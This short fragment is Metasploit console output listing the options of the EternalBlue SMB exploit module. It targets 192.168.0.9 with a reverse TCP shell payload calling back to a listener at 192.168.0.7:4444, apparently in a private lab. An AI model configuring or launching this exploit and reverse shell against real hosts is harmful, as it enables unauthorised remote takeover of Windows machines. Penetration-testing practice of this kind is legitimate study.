 msf5 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.9 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.7 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port